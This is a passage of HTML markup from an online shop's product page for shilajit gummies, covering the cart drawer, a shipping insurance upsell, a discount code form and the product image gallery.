                  #TNC-Checkbox-cart-drawer svg {
                    color: rgb(var(--color-base-text));
                  }
                </style>
                <tnc-chekcbox
                  id="TNC-Checkbox-cart-drawer"
                  class='tnc-chekcbox flex flex-align-center'
                  data-checked="false"
                  data-disable-button="false"
                  data-warning-text='You must agree to terms & conditions.'
                  data-warning-position='under-button'
                  data-section="cart-drawer"
                >
                  <svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
                  <p class="tnc-checkbox__text margin-0">
                    I agree to the terms & conditions.
                  </p>
                </tnc-chekcbox>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-checkbox-cart-drawer hidden' style='margin-top: 0.4em;'></div>
              </div>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_NPjEjW'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-insurance {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-insurance"
            data-toggle="true"
            data-id="47623054590239"
            data-product-id="8919457923359"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jclarkesportsnutrition.com/cdn/shop/files/Untitleddesign_68.png?v=1707438744&width=500"
                      alt="Shipping Insurance"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Insurance
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>£4.99</span>
                      <span class='compare-price hidden'>£4.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_NPjEjW-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_NPjEjW1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47623054590239">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8919457923359" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26140819390837__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><section id="shopify-section-template--26140819390837__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--26140819390837__main"
  class="color-background-1 gradient section-template--26140819390837__main-padding"
  data-section="template--26140819390837__main"
><style data-shopify>.section-template--26140819390837__main-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26140819390837__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--26140819390837__main,
    #MediaGallery-template--26140819390837__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26140819390837__main,
      #MediaGallery-template--26140819390837__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--26140819390837__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--26140819390837__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26140819390837__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26140819390837__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26140819390837__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--26140819390837__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26140819390837__main-64616181334389"
            class="product__media-item grid__item slider__slide is-active product__media-item--variant"
            data-media-id="template--26140819390837__main-64616181334389"
            data-alt="Super Shilajit Gummies"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=1946" alt="" srcset="//jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=246 246w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=493 493w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=600 600w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=713 713w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=823 823w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=990 990w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=1100 1100w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=1206 1206w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=1346 1346w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=1426 1426w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=1646 1646w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26140819390837__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=1946" alt="" srcset="//jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=246 246w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=493 493w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=600 600w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=713 713w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=823 823w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=990 990w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=1100 1100w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=1206 1206w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=1346 1346w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=1426 1426w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=1646 1646w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64616181334389">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26140819390837__main-67428044472693"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26140819390837__main-67428044472693"
            data-alt="Super Shilajit Gummies"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=1946" alt="" srcset="//jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=246 246w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=493 493w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=600 600w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=713 713w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=823 823w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=990 990w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=1100 1100w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=1206 1206w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=1346 1346w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=1426 1426w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=1646 1646w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26140819390837__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=1946" alt="" srcset="//jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=246 246w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=493 493w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=600 600w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=713 713w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=823 823w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=990 990w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=1100 1100w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=1206 1206w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=1346 1346w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=1426 1426w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=1646 1646w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="67428044472693">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26140819390837__main-43952208380191"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26140819390837__main-43952208380191"
            data-alt="Super Shilajit Gummies"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.271750805585392; --preview-ratio: 1.271750805585392;"
>
  
  <noscript><div class="product__media media">
        <img src="//jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=1946" alt="" srcset="//jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=246 246w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=493 493w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=600 600w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=713 713w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=823 823w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=990 990w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=1100 1100w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=1206 1206w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=1346 1346w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=1426 1426w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=1646 1646w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=1946 1946w" width="1946" height="1530" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26140819390837__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=1946" alt="" srcset="//jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=246 246w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=493 493w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=600 600w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=713 713w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=823 823w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=990 990w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=1100 1100w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=1206 1206w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=1346 1346w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=1426 1426w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=1646 1646w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=1946 1946w" width="1946" height="1530" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43952208380191">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden slider-buttons--no-pagination no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26140819390837__main"
      class="thumbnail-slider slider-mobile-gutter thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--26140819390837__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26140819390837__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26140819390837__main-1"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--26140819390837__main-64616181334389"
              data-media-position="1"
              data-alt="Super Shilajit Gummies"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26140819390837__main"
                aria-describedby="Thumbnail-template--26140819390837__main-1
"
              >
